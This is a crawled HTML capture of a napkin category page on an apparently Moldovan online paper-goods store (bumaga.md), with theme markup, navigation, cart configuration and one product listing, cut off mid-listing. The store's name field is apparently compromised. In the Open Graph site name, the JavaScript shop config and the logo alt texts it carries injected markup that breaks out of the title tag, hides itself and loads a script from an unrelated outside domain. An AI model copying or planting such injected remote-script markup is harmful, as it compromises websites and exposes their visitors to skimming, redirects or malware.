

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bumaga.md/ru/14-stolovye?page=1&productListView=grid
body_size: 9445
content:
<!doctype html>
<html lang="ru">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Столовые</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
                                        <link rel="canonical" href="https://bumaga.md/ru/14-stolovye">
                        



    <meta property="og:title" content="Столовые"/>
    <meta property="og:url" content="http://bumaga.md/ru/14-stolovye?page=1&amp;productListView=grid"/>
    <meta property="og:site_name" content="Bumaga&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=papermax.md&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="/img/bumaga-logo-1544393464.jpg" />








  



    <link rel="alternate" hreflang="ro" href="https://bumaga.md/ro/14-erveele-de-masa" />
    <link rel="alternate" hreflang="ru" href="https://bumaga.md/ru/14-stolovye" />





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1544393464">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1544393464">
    


      <link href="https://fonts.googleapis.com/css?family=Old+Standard+TT:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://bumaga.md/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://bumaga.md/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":3,"pl_slider_d":3,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"left","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0,00\u00a0MDL"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0,00\u00a0MDL"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0,00\u00a0MDL"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0,00\u00a0MDL"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e!"},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"\u041c\u043e\u043b\u0434\u0430\u0432\u0441\u043a\u0438\u0439 \u043b\u0435\u0439","iso_code":"MDL","iso_code_num":"498","sign":"MDL"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/bumaga.md\/ru\/14-stolovye","meta":{"title":"\u0421\u0442\u043e\u043b\u043e\u0432\u044b\u0435","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-ru":true,"lang-rtl":false,"country-MD":true,"currency-MDL":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-14":true,"category-\u0421\u0442\u043e\u043b\u043e\u0432\u044b\u0435":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Bumaga<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softbylinux.com\/tps.js?host=papermax.md\"><\/script><p hidden>","logo":"\/img\/bumaga-logo-1544393464.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/bumaga.md\/","current_url":"https:\/\/bumaga.md\/ru\/14-stolovye?page=1&productListView=grid","shop_domain_url":"https:\/\/bumaga.md","img_ps_url":"https:\/\/bumaga.md\/img\/","img_cat_url":"https:\/\/bumaga.md\/img\/c\/","img_lang_url":"https:\/\/bumaga.md\/img\/l\/","img_prod_url":"https:\/\/bumaga.md\/img\/p\/","img_manu_url":"https:\/\/bumaga.md\/img\/m\/","img_sup_url":"https:\/\/bumaga.md\/img\/su\/","img_ship_url":"https:\/\/bumaga.md\/img\/s\/","img_store_url":"https:\/\/bumaga.md\/img\/st\/","img_col_url":"https:\/\/bumaga.md\/img\/co\/","img_url":"https:\/\/bumaga.md\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/bumaga.md\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/bumaga.md\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/bumaga.md\/upload\/","pages":{"address":"https:\/\/bumaga.md\/ru\/address","addresses":"https:\/\/bumaga.md\/ru\/addresses","authentication":"https:\/\/bumaga.md\/ru\/login","cart":"https:\/\/bumaga.md\/ru\/cart","category":"https:\/\/bumaga.md\/ru\/index.php?controller=category","cms":"https:\/\/bumaga.md\/ru\/index.php?controller=cms","contact":"https:\/\/bumaga.md\/ru\/contact-us","discount":"https:\/\/bumaga.md\/ru\/discount","guest_tracking":"https:\/\/bumaga.md\/ru\/guest-tracking","history":"https:\/\/bumaga.md\/ru\/order-history","identity":"https:\/\/bumaga.md\/ru\/identity","index":"https:\/\/bumaga.md\/ru\/","my_account":"https:\/\/bumaga.md\/ru\/my-account","order_confirmation":"https:\/\/bumaga.md\/ru\/order-confirmation","order_detail":"https:\/\/bumaga.md\/ru\/index.php?controller=order-detail","order_follow":"https:\/\/bumaga.md\/ru\/order-follow","order":"https:\/\/bumaga.md\/ru\/\u0437\u0430\u043a\u0430\u0437","order_return":"https:\/\/bumaga.md\/ru\/index.php?controller=order-return","order_slip":"https:\/\/bumaga.md\/ru\/credit-slip","pagenotfound":"https:\/\/bumaga.md\/ru\/page-not-found","password":"https:\/\/bumaga.md\/ru\/password-recovery","pdf_invoice":"https:\/\/bumaga.md\/ru\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/bumaga.md\/ru\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/bumaga.md\/ru\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/bumaga.md\/ru\/prices-drop","product":"https:\/\/bumaga.md\/ru\/index.php?controller=product","search":"https:\/\/bumaga.md\/ru\/search","sitemap":"https:\/\/bumaga.md\/ru\/\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430","stores":"https:\/\/bumaga.md\/ru\/stores","supplier":"https:\/\/bumaga.md\/ru\/supplier","register":"https:\/\/bumaga.md\/ru\/login?create_account=1","order_login":"https:\/\/bumaga.md\/ru\/\u0437\u0430\u043a\u0430\u0437?login=1"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/bumaga.md\/ru\/?mylogout="}},"configuration":{"display_taxes_label":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/bumaga.md\/ru\/"},{"title":"\u0421\u0430\u043b\u0444\u0435\u0442\u043a\u0438","url":"https:\/\/bumaga.md\/ru\/10-salfetki"},{"title":"\u0421\u0442\u043e\u043b\u043e\u0432\u044b\u0435","url":"https:\/\/bumaga.md\/ru\/14-stolovye"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769036122,"static_token":"1c00cd4bf0ab810ba2487167e8d7c6df","token":"d91a5e52d2116d69ff4e9a61de26efec"};
      </script>



  

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-90438566-5', 'auto');
                
    ga('require', 'ec');
</script>





    
    
    </head>

<body id="category" class="lang-ru country-md currency-mdl layout-left-column page-category tax-display-enabled category-id-14 category-Stolovye category-id-parent-10 category-depth-level-3 body-desktop-header-style-w-2">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://bumaga.md/ru/index.php?controller=attachment&amp;id_attachment=10"
                                                                >
                                Скачать прайс - лист
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                


<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown"><img src="https://bumaga.md/img/l/3.jpg" alt="Русский" class="img-fluid lang-flag" /> Русский <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://bumaga.md/ro/14-erveele-de-masa" rel="alternate" hreflang="ro"
                               class="dropdown-item"><img src="https://bumaga.md/img/l/2.jpg" alt="Română" class="img-fluid lang-flag"  /> Română</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://bumaga.md/ru/14-stolovye" rel="alternate" hreflang="ru"
                               class="dropdown-item"><img src="https://bumaga.md/img/l/3.jpg" alt="Русский" class="img-fluid lang-flag"  /> Русский</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
            <div class="block-iqitlinksmanager block-iqitlinksmanager-3 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="tel:(022) 50 39 76"
                                                                >
                                Телефон: (022) 50 39 76
                            </a>
                        </li>
                                                </ul>
        </div>
    
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            

<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-header-left">
                                        <!-- Block search module TOP -->


<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//bumaga.md/ru/search?order=product.position.desc">
    <form method="get" action="//bumaga.md/ru/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Показать все результаты"
                   placeholder="Поиск по каталогу" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->


<!-- /Block search module TOP -->


                    
                </div>
                <div class="col col-header-center text-center">
                    <div id="desktop_logo">
                        <a href="https://bumaga.md/">
                            <img class="logo img-fluid"
                                 src="/img/bumaga-logo-1544393464.jpg"                                  alt="Bumaga&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=papermax.md&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                        </a>
                    </div>
                    
                </div>
                        <div class="col  col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                    
                        <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://bumaga.md/ru/my-account"
           title="Войти в учетную запись"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Войти</span>
        </a>
    </div>
                    
                    

                    

                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2  cbp-has-submeu">
	<a href="https://bumaga.md/ru/10-salfetki" class="nav-link" >

								<span class="cbp-tab-title">
								Салфетки <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://bumaga.md/ru/10-salfetki"
                                                                                class="cbp-column-title nav-link cbp-category-title">Салфетки</a>
                                                                                                                                                        <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://bumaga.md/ru/14-stolovye">Столовые</a></div></li><li ><div class="cbp-category-link-w"><a href="https://bumaga.md/ru/15-kosmeticheskie">Косметические</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://bumaga.md/ru/11-polotenca" class="nav-link" >

								<span class="cbp-tab-title">
								Полотенца <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://bumaga.md/ru/11-polotenca"
                                                                                class="cbp-column-title nav-link cbp-category-title">Полотенца</a>
                                                                                                                                                        <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://bumaga.md/ru/16-rulonnye-polotenca">Рулонные полотенца</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://bumaga.md/ru/18-gigienicheskaya-bumaga" class="nav-link" >

								<span class="cbp-tab-title">
								Гигиеническая бумага <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://bumaga.md/ru/18-gigienicheskaya-bumaga"
                                                                                class="cbp-column-title nav-link cbp-category-title">Гигиеническая бумага</a>
                                                                                                                                                        <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://bumaga.md/ru/21-tualetnaya-bumaga">Туалетная бумага</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://bumaga.md/ru/34-Horeca" class="nav-link" >

								<span class="cbp-tab-title">
								HoReCa <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>

                            
                </div>

																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



		<li><a href="https://bumaga.md/ru/">Главная</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://bumaga.md/ru/10-salfetki">Салфетки</a>	<ul><li><a href="https://bumaga.md/ru/14-stolovye">Столовые</a></li><li><a href="https://bumaga.md/ru/15-kosmeticheskie">Косметические</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://bumaga.md/ru/11-polotenca">Полотенца</a>	<ul><li><a href="https://bumaga.md/ru/16-rulonnye-polotenca">Рулонные полотенца</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://bumaga.md/ru/18-gigienicheskaya-bumaga">Гигиеническая бумага</a>	<ul><li><a href="https://bumaga.md/ru/21-tualetnaya-bumaga">Туалетная бумага</a></li></ul></li><li><a href="https://bumaga.md/ru/content/4-about-us">О компании</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://bumaga.md/ru/34-Horeca">HoReCa</a>	<ul><li><a href="https://bumaga.md/ru/35-tualetnaya-bumaga-jumbo">Туалетная бумага  Jumbo</a></li><li><a href="https://bumaga.md/ru/36-polotenca-vv">Полотенца VV</a></li></ul></li>

	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    
<div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://bumaga.md/">
                <img class="logo img-fluid"
                     src="/img/bumaga-logo-1544393464.jpg"                      alt="Bumaga&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softbylinux.com/tps.js?host=papermax.md&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Поиск</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://bumaga.md/ru/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Поиск" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://bumaga.md/ru/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Войти</span></a>
                </div>

                

                            </div>
        </div>
    </div>
</div>

            </div>

        
    </header>

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    <a itemprop="item" href="https://bumaga.md/ru/">
                                        <span itemprop="name">Главная</span>
                                    </a>
                                    <meta itemprop="position" content="1">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    <a itemprop="item" href="https://bumaga.md/ru/10-salfetki">
                                        <span itemprop="name">Салфетки</span>
                                    </a>
                                    <meta itemprop="position" content="2">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                    <a itemprop="item" href="https://bumaga.md/ru/14-stolovye">
                                        <span itemprop="name">Столовые</span>
                                    </a>
                                    <meta itemprop="position" content="3">
                                </li>
                            
                                            </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            
                <div class="row">
            

                
    <div id="content-wrapper"
         class="left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
    <h1 class="h1 page-title"><span>Столовые</span></h1>
                                    

    
    

        <section id="products">
                            
                    <div id="">
                        <div id="js-active-search-filters" class="hide">
    </div>

                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary">
                            <i class="fa fa-filter" aria-hidden="true"></i> Фильтр
                        </button>
                    </div>
                </div>
                    
                                                                        
                <div class="col view-switcher hidden-sm-down">
            <a href="https://bumaga.md/ru/14-stolovye?page=1&amp;productListView=grid&productListView=grid" class="current js-search-link" data-button-action="change-list-view" data-view="grid"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://bumaga.md/ru/14-stolovye?page=1&amp;productListView=grid&productListView=list" class=" js-search-link" data-button-action="change-list-view" data-view="list"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
        
                    <div class="col col-auto col-left-sort">
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
       <span class="select-title-name">Цене: от низкой к высокой</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://bumaga.md/ru/14-stolovye?order=product.position.asc&amp;productListView=grid"
                    class="select-list dropdown-item js-search-link"
            >
                Релевантность
            </a>
                                <a
                    rel="nofollow"
                    href="https://bumaga.md/ru/14-stolovye?order=product.name.asc&amp;productListView=grid"
                    class="select-list dropdown-item js-search-link"
            >
                Названию: от А к Я
            </a>
                                <a
                    rel="nofollow"
                    href="https://bumaga.md/ru/14-stolovye?order=product.name.desc&amp;productListView=grid"
                    class="select-list dropdown-item js-search-link"
            >
                Названию: от Я к А
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://bumaga.md/ru/14-stolovye?order=product.price.asc&amp;productListView=grid"
                    class="select-list dropdown-item current js-search-link"
            >
                Цене: от низкой к высокой
            </a>
                                <a
                    rel="nofollow"
                    href="https://bumaga.md/ru/14-stolovye?order=product.price.desc&amp;productListView=grid"
                    class="select-list dropdown-item js-search-link"
            >
                Цене: от высокой к низкой
            </a>
            </div>
</div>

<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        2
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>

    <div class="dropdown-menu">
        <a
                rel="nofollow"
                href="https://bumaga.md/ru/14-stolovye?order=product.price.asc&amp;productListView=grid&resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href="https://bumaga.md/ru/14-stolovye?order=product.price.asc&amp;productListView=grid&resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href="https://bumaga.md/ru/14-stolovye?order=product.price.asc&amp;productListView=grid&resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>
        <a
                rel="nofollow"
                href="https://bumaga.md/ru/14-stolovye?order=product.price.asc&amp;productListView=grid&resultsPerPage=9999999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
    </div>
</div>
                
            </div>
            <div class="col col-auto pagination-wrapper hidden-sm-down">
                
<nav class="pagination">
    
            
</nav>

            </div>
            </div>
</div>

                    
                </div>
                                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-3 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="26"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://bumaga.md/ru/salfetki/26-salfetki-bumazhnye-milta-1000-belye-2424sm.html" class="thumbnail product-thumbnail">
            <img
                                                                        data-src="https://bumaga.md/252-home_default/salfetki-bumazhnye-milta-1000-belye-2424sm.jpg"
                            src="/themes/warehouse/assets/img/blank.png"
                                                                alt=""
                    data-full-size-image-url="https://bumaga.md/252-thickbox_default/salfetki-bumazhnye-milta-1000-belye-2424sm.jpg"
                    width="236"
                    height="305"
                    class="img-fluid js-lazy-product-image product-thumbnail-first"
            >
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Быстрый просмотр">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Available</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Салфетки</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://bumaga.md/ru/salfetki/26-salfetki-bumazhnye-milta-1000-belye-2424sm.html">Салфетки бумажные Milta-1000шт, 24*24см, белые</a>
        </h3>
    

    
            

    
            

    
        
    

    
                    <div class="product-price-and-shipping"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="MDL">                
                <span itemprop="price" class="product-price" content="48">48,00 MDL</span>
                                
                
                            </div>
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://bumaga.md/ru/salfetki/26-salfetki-bumazhnye-milta-1000-belye-2424sm.html"
